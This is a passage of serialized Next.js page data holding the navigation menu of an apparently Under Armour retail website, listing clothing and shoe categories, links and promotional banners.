js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L68\",\"$undefined\",\"$undefined\"]}],\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\"]}]]}],\"$L6e\",\"$L6f\",\"$L70\"]}]]}],\"$L71\",\"$L72\",\"$L73\"]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L74\",\"$undefined\",\"$undefined\"]}],\"$L75\",\"$L76\",\"$L77\"]}]]}],\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\",\"$L84\"]}]]}],\"$L85\",\"$L86\",\"$L87\"]}]]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L88\",\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\"]}]]}],\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         